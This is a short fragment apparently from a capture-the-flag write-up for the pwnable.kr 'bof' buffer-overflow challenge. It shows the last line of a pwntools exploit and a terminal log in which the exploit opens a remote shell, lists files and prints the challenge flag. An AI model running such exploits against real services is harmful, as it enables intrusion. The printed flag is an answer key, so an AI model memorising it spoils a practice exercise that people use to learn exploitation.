 p.interactive()
(venv) chybeta@ubuntu:~/pwn/pwnable/bof$ python exp.py
[+] Opening connection to pwnable.kr on port 9000: Done
[*] Switching to interactive mode
$ ls
bof
bof.c
flag
log
log2
super.pl
$ cat flag
daddy, I just pwned a buFFer :)
$